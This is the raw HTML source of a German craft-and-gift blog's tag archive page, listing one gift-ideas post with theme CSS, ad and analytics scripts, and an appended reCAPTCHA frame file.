		.pencislider-container .pencislider-content .penci-button, .featured-style-37 .penci-item-1 .feat-meta {-webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1s;animation-delay: 1s;}
		.penci-featured-content .feat-text{ -webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;-o-animation-delay: 0.4s;animation-delay: 0.4s; }
		.penci-featured-content .feat-text .featured-cat{ -webkit-animation-delay: 0.6s;-moz-animation-delay: 0.6s;-o-animation-delay: 0.6s;animation-delay: 0.6s; }
		.penci-featured-content .feat-text h3{ -webkit-animation-delay: 0.8s;-moz-animation-delay: 0.8s;-o-animation-delay: 0.8s;animation-delay: 0.8s; }
		.penci-featured-content .feat-text .feat-meta, .featured-style-29 .penci-featured-slider-button{ -webkit-animation-delay: 1s;-moz-animation-delay: 1s;-o-animation-delay: 1.2s;animation-delay: 1s; }
		.penci-featured-content-right:before{ animation-delay: 0.5s; -webkit-animation-delay: 0.5s; }
		.featured-style-35 .featured-cat{ animation-delay: 0.9s; -webkit-animation-delay: 0.9s; }
		.featured-style-35 .feat-text-right h3{ animation-delay: 1.1s; -webkit-animation-delay: 1.1s; }
		.featured-style-35 .feat-text-right .featured-content-excerpt{ animation-delay: 1.3s; -webkit-animation-delay: 1.3s; } 
		.featured-style-35 .feat-text-right .penci-featured-slider-button{ animation-delay: 1.5s; -webkit-animation-delay: 1.5s; }
						.featured-area .penci-slider { max-height: 600px; }
										.header-standard h2, .header-standard .post-title, .header-standard h2 a { text-transform: none; letter-spacing: 0; }
								.penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #ffab91; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #ffab91; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #ffab91; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #ffab91; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #ffab91; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #ffab91; }
												.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #ffab91; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #ffab91; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #ffab91; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #ffab91; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #ffab91; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #ffab91; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #ffab91; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
				.penci-grid .typography-style .main-typography a.penci-cat-name, .penci-grid .typography-style .main-typography a.penci-cat-name:hover { color: #ffffff; }
		.typography-style .main-typography a.penci-cat-name:after { border-color: #ffffff; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #ffab91; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #ffab91; }
										.overlay-header-box .cat > a.penci-cat-name { color: #ffffff; }
						.overlay-header-box .cat > a.penci-cat-name:hover { color: #ffffff; }
								.penci-sidebar-content .widget { margin-bottom: 40px; }
														.penci-sidebar-content .penci-border-arrow .inner-arrow { background-color: #ffab91; }
		.penci-sidebar-content.style-2 .penci-border-arrow:after{ border-top-color: #ffab91; }
								.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffab91; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffab91; }
										.penci-sidebar-content .penci-border-arrow:after { border-color: #ffab91; }
						.penci-sidebar-content .penci-border-arrow .inner-arrow { color: #ffffff; }
												.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #ffab91; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.about-widget .about-me-heading:before { border-color: #ffab91; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #ffab91; background-color: #ffab91; }
				#widget-area { padding: px 0; }
																														.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #ffab91; }
																		.footer-widget-wrapper .widget .widget-title { color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-color: #ffab91; }
						.footer-widget-wrapper .widget .widget-title .inner-arrow { border-bottom-width: 1px; }
								.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #ffab91; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #ffab91; border-color: #ffab91; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #ffab91; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #ffab91; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #ffab91;  background: #ffab91;  }
						ul.footer-socials li a i { color: #212121; border-color: #212121; }
						ul.footer-socials li a:hover i { background-color: #ffab91; border-color: #ffab91; }
						ul.footer-socials li a:hover i { color: #ffab91; }
						ul.footer-socials li a span { color: #212121; }
						ul.footer-socials li a:hover span { color: #ffab91; }
						.footer-socials-section { border-color: #dedede; }
								#footer-section { background-color: #f5f5f5; }
								#footer-section .footer-menu li a:hover { color: #ffab91; }
										#footer-section .go-to-top:hover span, #footer-section .go-to-top:hover i { color: #ffab91; }
										#footer-section a { color: #ffab91; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #ffab91; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #ffab91; }
																																				.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
								.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
						
						.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #ffab91; }
						.post-share .count-number-like { color: #ffab91; }
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #ffab91; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #ffab91; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover, .wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before {  background-color: #ffab91; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #ffab91; background-color: #ffab91; }
																																										ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #ffab91; }
										.penci-home-popular-post .item-related h3 a:hover { color: #ffab91; }
																												.home-featured-cat-content .magcat-detail h3 a:hover { color: #ffab91; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #ffab91; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #ffab91; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #ffab91; background: #ffab91; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																				
		
				br  {
    content: ' '
}
br:after {
    content: ' '
}		    </style>
    <script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http:\/\/mytie.info\/wp-content\/uploads\/2019\/03\/logo-o.png"
    },
    "url": "https:\/\/mytie.info\/",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration",
    "alternateName": "",
    "url": "https:\/\/mytie.info\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/mytie.info",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/mytie.info\/tag\/geschenk-taufe-m-dchen-basteln\/",
                "name": "geschenk taufe m dchen basteln"
            }
        }
    ]
}</script>	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</head>

<body class="archive tag tag-geschenk-taufe-m-dchen-basteln tag-34844">
<a id="close-sidebar-nav" class="header-5"><i class="fa fa-close"></i></a>
<nav id="sidebar-nav" class="header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

			<div id="sidebar-nav-logo">
							<a href="https://mytie.info/"><img class="penci-lazy" src="https://mytie.info/wp-content/themes/soledad/images/penci-holder.png" data-src="http://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
					</div>
	
			<div class="header-social sidebar-nav-social">
			<div class="inner-header-social">
			<a href="https://www.facebook.com/PenciDesign" rel="nofollow" target="_blank"><i class="fa fa-facebook"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-twitter"></i></a>
					<a href="#" rel="nofollow" target="_blank"><i class="fa fa-instagram"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-pinterest"></i></a>
							<a href="#" rel="nofollow" target="_blank"><i class="fa fa-tumblr"></i></a>
				<a href="#" rel="nofollow" target="_blank"><i class="fa fa-youtube-play"></i></a>
									<a href="#" rel="nofollow" target="_blank"><i class="fa fa-snapchat-ghost"></i></a>
																	</div>		</div>
	
	<ul id="menu-utama" class="menu"><li id="menu-item-1177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li id="menu-item-1178" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li id="menu-item-7336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul></nav>

<!-- .wrapper-boxed -->
<div class="wrapper-boxed header-style-header-5">

	<!-- Top Instagram -->
	
	<!-- Top Bar -->
		
	
	<header id="header" class="header-header-5 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><!-- #header -->
				<div class="inner-header">
			<div class="container">

				<div id="logo">
																		<h2>
								<a href="https://mytie.info/"><img src="https://mytie.info/wp-content/uploads/2019/03/logo-o.png" alt="Beste Wohnkultur, Bastelideen, Coloring und Frisur-Inspiration" /></a>
							</h2>
															</div>

				
									<div class="header-slogan">
						<h2 class="header-slogan-text">Bastler- und DIY-Blogger</h2>
					</div>
				
							</div>
		</div>
		
					<!-- Navigation -->
			<nav id="navigation" class="header-layout-bottom menu-style-1 header-5" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="button-menu-mobile header-5"><i class="fa fa-bars"></i></div>
										<ul id="menu-utama-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1177"><a href="https://mytie.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1178"><a href="https://mytie.info/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-7336"><a href="https://mytie.info/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1179"><a href="https://mytie.info/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://mytie.info/copyright/">Copyright</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://mytie.info/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://mytie.info/terms-of-use/">Terms Of Use</a></li>
</ul>
					
					

																
											<div id="top-search">
							<a class="search-click"><i class="fa fa-search"></i></a>
							<div class="show-search">
								<form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>								<a class="search-click close-search"><i class="fa fa-close"></i></a>
							</div>
						</div>
															
					
				</div>
			</nav><!-- End Navigation -->
			</header>
	<!-- end #header -->
		
			
	
	<div class="container penci_sidebar right-sidebar">
		<div id="main" class="penci-layout-list penci-main-sticky-sidebar">
			<div class="theiaStickySidebar">
				<div class="archive-box">
					<div class="title-bar">
						<span>Tag: </span>						<h1>geschenk taufe m dchen basteln</h1>
					</div>
				</div>

				
				
									<ul class="penci-wrapper-data penci-grid"><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- recipe336280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="9005440520"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<li class="list-post">
	<article id="post-504301" class="item hentry">
					<div class="thumbnail">
				
									<a class="penci-image-holder penci-lazy" data-src="https://mytie.info/wp-content/uploads/2019/07/geschenke-madchen-4-jahre-20-der-besten-ideen-fur-geburtstagsgeschenke-4-jahre-madchen-teure-geschenke-bei-of-geschenke-madchen-4-jahre.jpg" href="https://mytie.info/geschenke-madchen-4-jahre/" title="Beste 20 Geschenke Mädchen 4 Jahre">
					</a>
				
																															</div>
		
		<div class="content-list-right content-list-center">
			<div class="header-list-style">
									<span class="cat"><a class="penci-cat-name" href="https://mytie.info/category/geschenkideen/"  rel="category tag">Geschenkideen</a></span>
				
				<h2 class="entry-title grid-title"><a href="https://mytie.info/geschenke-madchen-4-jahre/">Beste 20 Geschenke Mädchen 4 Jahre</a></h2>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2019-05-03T07:19:52+00:00">May 3, 2019</time>		</div>
											<div class="grid-post-box-meta">
													<span class="author-italic author vcard">by <a class="url fn n" href="https://mytie.info/author/admin/">admin</a></span>
																			<span><time class="entry-date published" datetime="2019-05-03T07:19:52+00:00">May 3, 2019</time></span>
											</div>
							</div>

							<div class="item-content entry-content">
					<p>Beste 20 Geschenke Mädchen 4 Jahre &#8211;Ein Die besten Wege auf Feiern eine Minute, Veranstaltung oder offenbaren Liebe ist von Präsentation schön Geschenke.&hellip;</p>
				</div>
			
					</div>

	</article>
</li></ul>				
				
			</div>
		</div>

	
<div id="sidebar" class="penci-sidebar-content style-2 pcalign-center penci-sticky-sidebar">
	<div class="theiaStickySidebar">
		<aside id="text-3" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- recipe336280 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 336px; height: 280px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9005440520"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://mytie.info/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form></aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Kategorien</span></h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://mytie.info/category/beste-ideen/">beste ideen <span class="category-item-count">(4)</span></a>
</li>
	<li class="cat-item cat-item-55"><a href="https://mytie.info/category/diy-und-bastelideen/">DIY und Bastelideen</a> (2,022)
</li>
	<li class="cat-item cat-item-51"><a href="https://mytie.info/category/farbideen/">Farbideen</a> (2,488)
</li>
	<li class="cat-item cat-item-52"><a href="https://mytie.info/category/frisurideen/">Frisurideen</a> (2,426)
</li>
	<li class="cat-item cat-item-50"><a href="https://mytie.info/category/geburtstagsideen/">Geburtstagsideen</a> (1,988)
</li>
	<li class="cat-item cat-item-56"><a href="https://mytie.info/category/geschenkideen/">Geschenkideen</a> (2,907)
</li>
	<li class="cat-item cat-item-42317"><a href="https://mytie.info/category/gesundheit-wohlbefinden/">Gesundheit &amp; Wohlbefinden <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-54"><a href="https://mytie.info/category/hochzeitsideen/">Hochzeitsideen</a> (5,442)
</li>
	<li class="cat-item cat-item-42300"><a href="https://mytie.info/category/ideen-fur-arbeitsblatter/">Ideen für Arbeitsblätter <span class="category-item-count">(773)</span></a>
</li>
	<li class="cat-item cat-item-42319"><a href="https://mytie.info/category/karriere-selbstandigkeit/">Karriere &amp; Selbständigkeit <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-57"><a href="https://mytie.info/category/nagelideen/">Nagelideen</a> (1,268)
</li>
	<li class="cat-item cat-item-42320"><a href="https://mytie.info/category/produktivitat-zeitmanagement/">Produktivität &amp; Zeitmanagement <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42316"><a href="https://mytie.info/category/selbstfursorge-entspannung/">Selbstfürsorge &amp; Entspannung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-42318"><a href="https://mytie.info/category/wohnen-einrichtung/">Wohnen &amp; Einrichtung <span class="category-item-count">(1)</span></a>
</li>
	<li class="cat-item cat-item-53"><a href="https://mytie.info/category/wohnkultur-ideen/">Wohnkultur ideen</a> (7,480)
</li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><br />
<!-- sidebarrecipe300600 --><br />
<ins class="adsbygoogle" style="display: inline-block; width: 300px; height: 600px;" data-ad-client="ca-pub-3205055224568420" data-ad-slot="9189397062"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</aside>	</div>
</div>
<!-- END CONTAINER -->
</div>

<div class="clear-footer"></div>





<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle footer-social-remove-text" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container">
									<div class="footer-logo-copyright footer-not-logo">
				
				
									<div id="footer-copyright">
						<p>@2019 - Beste Handwerkskollektion von <a href="https://mytie.info" target="_blank">Mytie.info</a></p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="https://mytie.info/privacy-policy">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="5093991961"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"bf4bbe5313"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/main.js?ver=6.3' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"bf4bbe5313"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/post-like.js?ver=6.3' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"main-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4235966,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4235966&101" alt="free page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc8310e3e435408faaf1270046faaa59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="qir5wcFY6UBzbELUXCqbhA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768947413768');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>